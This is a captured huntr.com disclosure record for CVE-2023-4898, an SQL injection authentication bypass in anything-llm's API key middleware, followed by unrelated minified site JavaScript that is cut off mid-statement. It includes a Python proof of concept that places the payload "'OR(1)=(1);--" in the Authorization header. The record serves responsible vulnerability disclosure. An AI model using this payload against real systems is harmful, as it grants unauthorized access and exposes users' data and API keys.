Yousfi","preferred_username":"vvxhid"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"a3dda692-7e8a-44a9-bd96-24cfd3f721d2","participants":null,"messages":{"items":[{"id":"36125465-d4d8-4e4e-8ba6-b926115201ff","body":"#24hour","createdAt":"2023-09-03T19:23:24.434Z","is_status":true,"user":{"preferred_username":"vvxhid","name":"Abdelwahed Madani Yousfi","picture":"https://avatars.githubusercontent.com/u/37417100?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_37417100"}},{"id":"485f9426-d42c-433c-a30f-1c39e08558e4","body":"#notifymaintainer","createdAt":"2023-09-09T07:33:46.491Z","is_status":true,"user":null},{"id":"e53e29f3-6185-48fa-81b4-c07930c7e8cb","body":"#valid","createdAt":"2023-09-11T23:23:54.456Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["mintplex-labs"],"id":"mintplex-labs"}},{"id":"b161bfd4-980a-42d8-8c8f-cfdccf5a6fd6","body":"#score|7|awarded","createdAt":"2023-09-11T23:23:54.897Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["mintplex-labs"],"id":"mintplex-labs"}},{"id":"2b700e8e-c93d-4f8f-aeb6-d8c1bbffbf00","body":"#fixSelectednull","createdAt":"2023-09-11T23:27:30.697Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["mintplex-labs"],"id":"mintplex-labs"}},{"id":"3f2f527d-5e79-43f3-b83a-72d0bd2532da","body":"#publish","createdAt":"2023-09-11T23:27:34.516Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["mintplex-labs"],"id":"mintplex-labs"}},{"id":"04560cc2-9778-4da4-b188-17156559feea","body":"#permalinkValidated|0|https://github.com/Mintplex-Labs/anything-llm/blob/master/server/utils/middleware/validApiKey.js#L17","createdAt":"2023-09-11T23:27:35.359Z","is_status":true,"user":{"preferred_username":"vvxhid","name":"Abdelwahed Madani Yousfi","picture":"https://avatars.githubusercontent.com/u/37417100?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_37417100"}}]}},"cve":{"id":"CVE-2023-4898","title":"Authentication Bypass by Primary Weakness","status":"published","description":"This vulnerability can potentially lead to an authentication bypass, granting unauthorized access to API endpoints. And sensitive data leaks such users informations, api keys ..."},"cve_initiated":true,"cwe":{"description":"","title":"Authentication Bypass by Primary Weakness","number":"305","id":"4c982f62-6466-4bff-ad3c-103a43c75af5","warrants_cve":false},"repository":{"id":"d55d38ec-7a54-4946-ae3f-e45e8ee5ca00","name":"anything-llm","owner":"mintplex-labs","maintainers":["github_2336488","github_16845892","mintplex-labs"],"_owner":{"id":"mintplex-labs","is_cna":null},"securityIssueNumber":230},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"H","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"github_issue_number":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/a3dda692-7e8a-44a9-bd96-24cfd3f721d2
body_size: 514
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
2:T557,# Description
The `validApiKey` middleware, which is responsible for verifying API keys provided in the request's `Authorization` header, is susceptible to SQL injection. This vulnerability can potentially lead to an authentication bypass, granting unauthorized access to API endpoints. 

**NOTE**: It's worth noting that this SQL injection vulnerability may also expose sensitive data through various attack methods, including blind and time-based attacks.
![POC](https://i.ibb.co/J3rLVDm/Screenshot-from-2023-09-03-19-15-25.png)

 # Proof of Concept
```python
import requests

url = "http://localhost:3001/api/v1/system"

headers = {
    "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0",
    "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
    "Accept-Language": "en-US,en;q=0.5",
    "Accept-Encoding": "gzip, deflate",
    "Referer": "http://localhost:3000/",
    "Connection": "close",
    "Authorization": "Bearer not_valid_api_key'OR(1)=(1);--", # Injection here
    "Upgrade-Insecure-Requests": "1",
    "Sec-Fetch-Dest": "document",
    "Sec-Fetch-Mode": "navigate",
    "Sec-Fetch-Site": "same-origin",
    "Sec-Fetch-User": "?1",
    "If-None-Match": "W/\"773-MdgLun6ESFXPFk/WGHQAe92jMuI\"",
}

response = requests.get(url, headers=headers)

print(response.text)
```
1:{"id":"a3dda692-7e8a-44a9-bd96-24cfd3f721d2","score":7,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":"This vulnerability can potentially lead to an authentication bypass, granting unauthorized access to API endpoints. And sensitive data leaks such users informations, api keys ...","_author":{"id":"github_37417100","preferred_username":"vvxhid"},"testimony":null,"title":"SQL injection and Authentication bypass","scheduled_publish_date":null,"createdAt":"2023-09-03T19:23:23.223Z","read_me":"$2","permalinks":null,"new_permalinks":{"items":[{"id":"8ddf0bab-b2da-442b-87da-3a93e4513b80","url":"https://github.com/Mintplex-Labs/anything-llm/blob/master/server/utils/middleware/validApiKey.js#L17","description":"","status":"valid","bounty":{"id":"8ddf0bab-b2da-442b-87da-3a93e4513b80","amount":0}}]},"status":"valid","patch_commit_sha":"dc3dfbf31495fe316b21ee184b9317b38101d30e","activities":{"items":[{"id":"afa5fb36-af6d-4620-8c2b-a69368d2ca9b","type":"disclosure_submission","user":{"id":"github_37417100","preferred_username":"vvxhid"},"createdAt":"2023-09-03T19:23:23.383Z"}]},"disclosure":{"id":"a3dda692-7e8a-44a9-bd96-24cfd3f721d2","amount":0,"activity":{"id":"afa5fb36-af6d-4620-8c2b-a69368d2ca9b","user_id":"github_37417100","user":{"id":"github_37417100","preferred_username":"vvxhid"}}},"fix":{"items":[{"id":"07013d33-71d0-4ad7-b75f-0de8fdb27296","amount":0,"activity":null}]},"package":null,"repository":{"id":"d55d38ec-7a54-4946-ae3f-e45e8ee5ca00","github_policy_mentions_huntr":null,"read_me_verified":false,"security_md_verified":false,"name":"anything-llm","owner":"mintplex-labs","_owner":{"id":"mintplex-labs","is_cna":null},"language":"JavaScript"},"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"H","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"references":{"items":[]},"cve_id":"CVE-2023-4898","cve":{"id":"CVE-2023-4898","status":"published","review_status":null},"cve_version_suggestion":null,"cwe":{"warrants_cve":false,"description":"","title":"Authentication Bypass by Primary Weakness","number":"305","id":"4c982f62-6466-4bff-ad3c-103a43c75af5"},"github_issue_number":null,"validation_at":"2023-09-11T23:23:53.949Z","resolved_at":null,"visible":true,"views":978,"seen":null,"maintainer_severity":null,"package_registry":"other","affected_version":"latest","auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r
body_size: 149061
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3841],{1560:function(e,t,n){"use strict";n.d(t,{h3:function(){return D}});var r,o,a,i,l,s=n(2265);function c(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}function u(){}function d(e){return!!(e||"").match(/\d/)}function f(e){return null==e}function p(e){return f(e)||"number"==typeof e&&isNaN(e)||"number"==typeof e&&!isFinite(e)}function m(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function v(e,t){void 0===t&&(t=!0);var n="-"===e[0],r=n&&t,o=(e=e.replace("-","")).split(".");return{beforeDecimal:o[0],afterDecimal:o[1]||"",hasNegation:n,addNegation:r}}function h(e,t,n){for(var r="",o=n?"0":"",a=0;a<=t-1;a++)r+=e[a]||o;return r}function g(e,t){return Array(t+1).join(e)}function y(e){var t=e+"",n="-"===t[0]?"-":"";n&&(t=t.substring(1));var r=t.split(/[eE]/g),o=r[0],a=r[1];if(!(a=Number(a)))return n+o;o=o.replace(".","");var i=1+a,l=o.length;return i<0?o="0."+g("0",Math.abs(i))+o:i>=l?o+=g("0",i-l):o=(o.substring(0,i)||"0")+"."+o.substring(i),n+o}function b(e,t,n){if(-1!==["","-"].indexOf(e))return e;var r=(-1!==e.indexOf(".")||n)&&t,o=v(e),a=o.beforeDecimal,i=o.afterDecimal,l=o.hasNegation,s=parseFloat("0."+(i||"0")),c=(i.length<=t?"0."+i:s.toFixed(t)).split("."),u=a;return a&&Number(c[0])&&(u=a.split("").reverse().reduce(function(e,t,n){return e.length>n?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e},c[0])),(l?"-":"")+u+(r?".":"")+h(c[1]||"",t,n)}function x(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var n=e.createTextRange();return n.move("character",t),n.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}(r=l||(l={})).event="event",r.props="prop";var w=(o=function(e,t){for(var n=0,r=0,o=e.length,a=t.length;e[n]===t[n]&&n<o;)n++;for(;e[o-1-r]===t[a-1-r]&&a-r>n&&o-r>n;)r++;return{from:{start:n,end:o-r},to:{start:n,end:a-r}}},i=void 0,function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return a&&e.length===a.length&&e.every(function(e,t){return e===a[t]})?i:(a=e,i=o.apply(void 0,e))}),S=function(e,t){var n=Math.min(e.selectionStart,t);return{from:{start:n,end:e.selectionEnd},to:{start:n,end:t}}};function C(e){return Math.max(e.selectionStart,e.selectionEnd)}function k(e){var t=e.currentValue,n=e.formattedValue,r=e.currentValueIndex,o=e.formattedValueIndex;return t[r]===n[o]}function j(e,t,n,r){var o=e.length;if(t=Math.min(Math.max(t,0),o),"left"===r){for(;t>=0&&!n[t];)t--;-1===t&&(t=n.indexOf(!0))}else{for(;t<=o&&!n[t];)t++;t>o&&(t=n.lastIndexOf(!0))}return -1===t&&(t=o),t}function P(e){for(var t=Array.from({length:e.length+1}).map(function(){return!0}),n=0,r=t.length;n<r;n++)t[n]=!!(d(e[n])||d(e[n-1]));return t}function R(e,t,n,r,o,a){void 0===a&&(a=u);var i,l,c=(i=function(e,t){var n,a;return p(e)?(a="",n=""):n="number"==typeof e||t?r(a="number"==typeof e?y(e):e):r(a=o(e,void 0)),{formattedValue:n,numAsString:a}},(l=(0,s.useRef)(i)).current=i,(0,s.useRef)(function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return l.current.apply(l,e)}).current),d=(0,s.useState)(function(){return c(f(e)?t:e,n)}),m=d[0],v=d[1],h=e,g=n;f(e)&&(h=m.numAsString,g=!0);var b=c(h,g);return(0,s.useMemo)(function(){v(b)},[b.formattedValue]),[m,function(e,t){e.formattedValue!==m.formattedValue&&v({formattedValue:e.formattedValue,numAsString:e.value}),a(e,t)}]}function E(e){return e.replace(/[^0-9]/g,"")}function T(e){return e}function I(e){var t=e.type;void 0===t&&(t="text");var n=e.displayType;void 0===n&&(n="input");var r=e.customInput,o=e.renderText,a=e.getInputRef,i=e.format;void 0===i&&(i=T);var f=e.removeFormatting;void 0===f&&(f=E);var p=e.defaultValue,m=e.valueIsNumericString,v=e.onValueChange,h=e.isAllowed,g=e.onChange;void 0===g&&(g=u);var y=e.onKeyDown;void 0===y&&(y=u);var b=e.onMouseUp;void 0===b&&(b=u);var I=e.onFocus;void 0===I&&(I=u);var M=e.onBlur;void 0===M&&(M=u);var N=e.value,D=e.getCaretBoundary;void 0===D&&(D=P);var A=e.isValidInputCharacter;void 0===A&&(A=d);var _=e.isCharacterSame,B=c(e,["type","displayType","customInput","renderText","getInputRef","format","removeFormatting","defaultValue","valueIsNumericString","onValueChange","isAllowed","onChange","onKeyDown","onMouseUp","onFocus","onBlur","value","getCaretBoundary","isValidInputCharacter","isCharacterSame"]),z=R(N,p,!!m,i,f,v),L=z[0],O=L.formattedValue,F=L.numAsString,V=z[1],Z=(0,s.useRef)(),H=(0,s.useRef)({formattedValue:O,numAsString:F}),W=function(e,t){H.current={formattedValue:e.formattedValue,numAsString:e.value},V(e,t)},G=(0,s.useState)(!1),U=G[0],q=G[1],K=(0,s.useRef)(null),$=(0,s.useRef)({setCaretTimeout:null,focusTimeout:null});(0,s.useEffect)(function(){return q(!0),function(){clearTimeout($.current.setCaretTimeout),clearTimeout($.current.focusTimeout)}},[]);var X=i,Y=function(e,t){var n=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(n)?void 0:n}},J=function(e,t,n){(0!==e.selectionStart||e.selectionEnd!==e.value.length)&&(x(e,t),$.current.setCaretTimeout=setTimeout(function(){e.value===n&&e.selectionStart!==t&&x(e,t)},0))},Q=function(e,t,n){return j(e,t,D(e),n)},ee=function(e,t,n){var r=D(t),o=function(e,t,n,r,o,a,i){void 0===i&&(i=k);var l=o.findIndex(function(e){return e}),s=e.slice(0,l);t||n.startsWith(s)||(t=s,n=s+n,r+=s.length);for(var c=n.length,u=e.length,d={},f=Array(c),p=0;p<c;p++){f[p]=-1;for(var m=0;m<u;m++)if(i({currentValue:n,lastValue:t,formattedValue:e,currentValueIndex:p,formattedValueIndex:m})&&!0!==d[m]){f[p]=m,d[m]=!0;break}}for(var v=r;v<c&&(-1===f[v]||!a(n[v]));)v++;var h=v===c||-1===f[v]?u:f[v];for(v=r-1;v>0&&-1===f[v];)v--;var g=-1===v||-1===f[v]?0:f[v]+1;return g>h?h:r-g<h-r?g:h}(t,O,e,n,r,A,_);return j(t,o,r)},et=function(e){var t,n=e.formattedValue;void 0===n&&(n="");var r=e.input,o=e.source,a=e.event,i=e.numAsString;if(r){var l=e.inputValue||r.value,s=C(r);r.value=n,void 0!==(t=ee(l,n,s))&&J(r,t,n)}n!==O&&W(Y(n,i),{event:a,source:o})};(0,s.useEffect)(function(){var e=H.current,t=e.formattedValue,n=e.numAsString;(O!==t||F!==n)&&W(Y(O,F),{event:void 0,source:l.props})},[O,F]);var en=K.current?C(K.current):void 0;("undefined"!=typeof window?s.useLayoutEffect:s.useEffect)(function(){var e=K.current;if(O!==H.current.formattedValue&&e){var t=ee(H.current.formattedValue,O,en);e.value=O,J(e,t,O)}},[O]);var er=function(e,t,n){var r=t.target,o=Object.assign(Object.assign({},Z.current?S(Z.current,r.selectionEnd):w(O,e)),{lastValue:O}),a=f(e,o),i=X(a);if(a=f(i,void 0),h&&!h(Y(i,a))){var l=t.target,s=ee(e,O,C(l));return l.value=O,J(l,s,O),!1}return et({formattedValue:i,numAsString:a,inputValue:e,event:t,source:n,input:t.target}),!0},eo=function(e,t){void 0===t&&(t=0);var n=e.selectionStart,r=e.selectionEnd;Z.current={selectionStart:n,selectionEnd:r+t}},ea=Object.assign({inputMode:U&&"undefined"!=typeof navigator&&!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))?"numeric":void 0},B,{type:t,value:O,onChange:function(e){er(e.target.value,e,l.event)&&g(e),Z.current=void 0},onKeyDown:function(e){var t,n=e.target,r=e.key,o=n.selectionStart,a=n.selectionEnd,i=n.value;void 0===i&&(i=""),"ArrowLeft"===r||"Backspace"===r?t=Math.max(o-1,0):"ArrowRight"===r?t=Math.min(o+1,i.length):"Delete"===r&&(t=o);var l=0;"Delete"===r&&o===a&&(l=1);var s="ArrowLeft"===r||"ArrowRight"===r;if(void 0===t||o!==a&&!s){y(e),eo(n,l);return}var c=t;s?(c=Q(i,t,"ArrowLeft"===r?"left":"right"))!==t&&e.preventDefault():"Delete"!==r||A(i[t])?"Backspace"!==r||A(i[t])||(c=Q(i,t,"left")):c=Q(i,t,"right"),c!==t&&J(n,c,i),y(e),eo(n,l)},onMouseUp:function(e){var t=e.target,n=function(){var e=t.selectionStart,n=t.selectionEnd,r=t.value;if(void 0===r&&(r=""),e===n){var o=Q(r,e);o!==e&&J(t,o,r)}};n(),requestAnimationFrame(function(){n()}),b(e),eo(t)},onFocus:function(e){e.persist&&e.persist();var t=e.target,n=e.currentTarget;K.current=t,$.current.focusTimeout=setTimeout(function(){var r=t.selectionStart,o=t.selectionEnd,a=t.value;void 0===a&&(a="");var i=Q(a,r);i===r||0===r&&o===a.length||J(t,i,a),I(Object.assign(Object.assign({},e),{currentTarget:n}))},0)},onBlur:function(e){K.current=null,clearTimeout($.current.focusTimeout),clearTimeout($.current.setCaretTimeout),M(e)}});return"text"===n?o?s.createElement(s.Fragment,null,o(O,B)||null):s.createElement("span",Object.assign({},B,{ref:a}),O):r?s.createElement(r,Object.assign({},ea,{ref:a})):s.createElement("input",Object.assign({},ea,{ref:a}))}function M(e,t){var n,r,o,a=t.decimalScale,i=t.fixedDecimalScale,l=t.prefix;void 0===l&&(l="");var s=t.suffix;void 0===s&&(s="");var c=t.allowNegative,u=t.thousandsGroupStyle;if(void 0===u&&(u="thousand"),""===e||"-"===e)return e;var d=N(t),f=d.thousandSeparator,p=d.decimalSeparator,m=0!==a&&-1!==e.indexOf(".")||a&&i,g=v(e,c),y=g.beforeDecimal,b=g.afterDecimal,x=g.addNegation;return void 0!==a&&(b=h(b,a,!!i)),f&&(n=y,r=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;default:return/(\d)(?=(\d{3})+(?!\d))/g}}(u),o=-1===(o=n.search(/[1-9]/))?n.length:o,y=n.substring(0,o)+n.substring(o,n.length).replace(r,"$1"+f)),l&&(y=l+y),s&&(b+=s),x&&(y="-"+y),e=y+(m&&p||"")+b}function N(e){var t=e.decimalSeparator;void 0===t&&(t=".");var n=e.thousandSeparator,r=e.allowedDecimalSeparators;return!0===n&&(n=","),r||(r=[t,"."]),{decimalSeparator:t,thousandSeparator:n,allowedDecimalSeparators:r}}function D(e){var t,n,r,o,a,i,h,g,S,C,k,j,P,E,T,D,A,_,B,z,L,O,F,V,Z,H,W,G,U,q=((t=function(e){var t=N(e),n=t.thousandSeparator,r=t.decimalSeparator,o=e.prefix;void 0===o&&(o="");var a=e.allowNegative;if(void 0===a&&(a=!0),n===r)throw Error("\n        Decimal separator can't be same as thousand separator.\n        thousandSeparator: "+n+' (thousandSeparator = {true} is same as thousandSeparator = ",")\n        decimalSeparator: '+r+" (default value for decimalSeparator is .)\n     ");return o.startsWith("-")&&a&&(console.error("\n      Prefix can't start with '-' when allowNegative is true.\n      prefix: "+o+"\n      allowNegative: "+a+"\n    "),a=!1),Object.assign(Object.assign({},e),{allowNegative:a})}(t=e)).decimalSeparator,t.allowedDecimalSeparators,t.thousandsGroupStyle,n=t.suffix,r=t.allowNegative,o=t.allowLeadingZeros,void 0===(a=t.onKeyDown)&&(a=u),void 0===(i=t.onBlur)&&(i=u),h=t.thousandSeparator,g=t.decimalScale,S=t.fixedDecimalScale,void 0===(C=t.prefix)&&(C=""),k=t.defaultValue,j=t.value,P=t.valueIsNumericString,E=t.onValueChange,T=c(t,["decimalSeparator","allowedDecimalSeparators","thousandsGroupStyle","suffix","allowNegative","allowLeadingZeros","onKeyDown","onBlur","thousandSeparator","decimalScale","fixedDecimalScale","prefix","defaultValue","value","valueIsNumericString","onValueChange"]),A=(D=N(t)).decimalSeparator,_=D.allowedDecimalSeparators,B=function(e){return M(e,t)},z=function(e,n){return function(e,t,n){void 0===t&&(t={from:{start:0,end:0},to:{start:0,end:e.length},lastValue:""});var r,o,a,i,l=n.allowNegative,s=n.prefix;void 0===s&&(s="");var c=n.suffix;void 0===c&&(c="");var u=n.decimalScale,f=t.from,p=t.to,h=p.start,g=p.end,y=N(n),b=y.allowedDecimalSeparators,x=y.decimalSeparator,w=e[g]===x;if(d(e)&&(e===s||e===c)&&""===t.lastValue)return e;if(g-h==1&&-1!==b.indexOf(e[h])){var S=0===u?"":x;e=e.substring(0,h)+S+e.substring(h+1,e.length)}var C=function(e,t,n){var r=!1,o=!1;s.startsWith("-")?r=!1:e.startsWith("--")?(r=!1,o=!0):c.startsWith("-")&&e.length===c.length?r=!1:"-"===e[0]&&(r=!0);var a=r?1:0;return o&&(a=2),a&&(e=e.substring(a),t-=a,n-=a),{value:e,start:t,end:n,hasNegation:r}},k=C(e,h,g),j=k.hasNegation;e=k.value,h=k.start,g=k.end;var P=C(t.lastValue,f.start,f.end),R=P.start,E=P.end,T=P.value,I=e.substring(h,g);e.length&&T.length&&(R>T.length-c.length||E<s.length)&&!(I&&c.startsWith(I))&&(e=T);var M=0;e.startsWith(s)?M+=s.length:h<s.length&&(M=h),e=e.substring(M),g-=M;var D=e.length,A=e.length-c.length;e.endsWith(c)?D=A:g>A?D=g:g>e.length-c.length&&(D=g),e=e.substring(0,D),void 0===(r=j?"-"+e:e)&&(r=""),o=RegExp("(-)(.)*(-)"),a=/(-)/.test(r),i=o.test(r),r=r.replace(/-/g,""),a&&!i&&l&&(r="-"+r);var _=(e=((e=r).match(RegExp("(^-)|[0-9]|"+m(x),"g"))||[]).join("")).indexOf(x),B=v(e=e.replace(RegExp(m(x),"g"),function(e,t){return t===_?".":""}),l),z=B.beforeDecimal,L=B.afterDecimal,O=B.addNegation;return p.end-p.start<f.end-f.start&&""===z&&w&&!parseFloat(L)&&(e=O?"-":""),e}(e,n,t)},L=f(j)?k:j,F=null!=P?P:(O=C,""===L||!(null==O?void 0:O.match(/\d/))&&!(null==n?void 0:n.match(/\d/))&&"string"==typeof L&&!isNaN(Number(L))),f(j)?f(k)||(F=F||"number"==typeof k):F=F||"number"==typeof j,W=(H=(Z=R((V=function(e){return p(e)?e:("number"==typeof e&&(e=y(e)),F&&"number"==typeof g)?b(e,g,!!S):e})(j),V(k),!!F,B,z,E))[0]).numAsString,G=H.formattedValue,U=Z[1],Object.assign(Object.assign({},T),{value:G,valueIsNumericString:!1,isValidInputCharacter:function(e){return e===A||d(e)},isCharacterSame:function(e){var t=e.currentValue,n=e.lastValue,r=e.formattedValue,o=e.currentValueIndex,a=e.formattedValueIndex,i=t[o],l=r[a],s=w(n,t).to,c=function(e){return z(e).indexOf(".")+C.length};return!(0===j&&S&&g&&t[s.start]===A&&c(t)<o&&c(r)>a)&&(!!(o>=s.start&&o<s.end&&_&&_.includes(i))&&l===A||i===l)},onValueChange:U,format:B,removeFormatting:z,getCaretBoundary:function(e){var n,r,o,a,i,l;return void 0===(r=(n=t).prefix)&&(r=""),void 0===(o=n.suffix)&&(o=""),a=Array.from({length:e.length+1}).map(function(){return!0}),i="-"===e[0],a.fill(!1,0,r.length+(i?1:0)),l=e.length,a.fill(!1,l-o.length+1,l+1),a},onKeyDown:function(e){var t=e.target,n=e.key,o=t.selectionStart,i=t.selectionEnd,l=t.value;if(void 0===l&&(l=""),("Backspace"===n||"Delete"===n)&&i<C.length){e.preventDefault();return}if(o!==i){a(e);return}"Backspace"===n&&"-"===l[0]&&o===C.length+1&&r&&x(t,1),g&&S&&("Backspace"===n&&l[o-1]===A?(x(t,o-1),e.preventDefault()):"Delete"===n&&l[o]===A&&e.preventDefault()),(null==_?void 0:_.includes(n))&&l[o]===A&&x(t,o+1);var s=!0===h?",":h;"Backspace"===n&&l[o-1]===s&&x(t,o-1),"Delete"===n&&l[o]===s&&x(t,o+1),a(e)},onBlur:function(e){var n=W;n.match(/\d/g)||(n=""),o||(n=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var n=e.split("."),r=n[0].replace(/^0+/,"")||"0",o=n[1]||"";return(t?"-":"")+r+(o?"."+o:"")}(n)),S&&g&&(n=b(n,g,S)),n!==W&&U({formattedValue:M(n,t),value:n,floatValue:parseFloat(n)},{event:e,source:l.event}),i(e)}}));return s.createElement(I,Object.assign({},q))}},99157:function(e,t,n){"use strict";n.d(t,{Z:function(){return X}});var r,o,a,i,l,s,c,u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function d(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}"function"==typeof SuppressedError&&SuppressedError;var f=n(2265),p="right-scroll-bar-position",m="width-before-scroll-bar";function v(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var h="undefined"!=typeof window?f.useLayoutEffect:f.useEffect,g=new WeakMap,y=(void 0===o&&(o={}),(void 0===a&&(a=function(e){return e}),i=[],l=!1,s={read:function(){if(l)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return i.length?i[i.length-1]:null},useMedium:function(e){var t=a(e,l);return i.push(t),function(){i=i.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(l=!0;i.length;){var t=i;i=[],t.forEach(e)}i={push:function(t){return e(t)},filter:function(){return i}}},assignMedium:function(e){l=!0;var t=[];if(i.length){var n=i;i=[],n.forEach(e),t=i}var r=function(){var n=t;t=[],n.forEach(e)},o=function(){return Promise.resolve().then(r)};o(),i={push:function(e){t.push(e),o()},filter:function(e){return t=t.filter(e),i}}}}).options=u({async:!0,ssr:!1},o),s),b=function(){},x=f.forwardRef(function(e,t){var n,r,o,a,i=f.useRef(null),l=f.useState({onScrollCapture:b,onWheelCapture:b,onTouchMoveCapture:b}),s=l[0],c=l[1],p=e.forwardProps,m=e.children,x=e.className,w=e.removeScrollBar,S=e.enabled,C=e.shards,k=e.sideCar,j=e.noRelative,P=e.noIsolation,R=e.inert,E=e.allowPinchZoom,T=e.as,I=e.gapMode,M=d(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),N=(n=[i,t],r=function(e){return n.forEach(function(t){return v(t,e)})},(o=(0,f.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,a=o.facade,h(function(){var e=g.get(a);if(e){var t=new Set(e),r=new Set(n),o=a.current;t.forEach(function(e){r.has(e)||v(e,null)}),r.forEach(function(e){t.has(e)||v(e,o)})}g.set(a,n)},[n]),a),D=u(u({},M),s);return f.createElement(f.Fragment,null,S&&f.createElement(k,{sideCar:y,removeScrollBar:w,shards:C,noRelative:j,noIsolation:P,inert:R,setCallbacks:c,allowPinchZoom:!!E,lockRef:i,gapMode:I}),p?f.cloneElement(f.Children.only(m),u(u({},D),{ref:N})):f.createElement(void 0===T?"div":T,u({},D,{className:x,ref:N}),m))});x.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},x.classNames={fullWidth:m,zeroRight:p};var w=function(e){var t=e.sideCar,n=d(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return f.createElement(r,u({},n))};w.isSideCarExport=!0;var S=function(){var e=0,t=null;return{add:function(o){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=r||n.nc;return t&&e.setAttribute("nonce",t),e}())){var a,i;(a=t).styleSheet?a.styleSheet.cssText=o:a.appendChild(document.createTextNode(o)),i=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(i)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},C=function(){var e=S();return function(t,n){f.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},k=function(){var e=C();return function(t){return e(t.styles,t.dynamic),null}},j={left:0,top:0,right:0,gap:0},P=function(e){return parseInt(e||"",10)||0},R=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[P(n),P(r),P(o)]},E=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return j;var t=R(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},T=k(),I="data-scroll-locked",M=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(I,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(p," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(m," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(p," .").concat(p," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(m," .").concat(m," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(I,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},N=function(){var 